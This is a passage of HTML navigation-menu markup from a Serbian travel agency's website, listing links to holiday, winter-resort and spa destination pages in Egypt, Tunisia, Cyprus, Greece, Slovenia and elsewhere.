href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 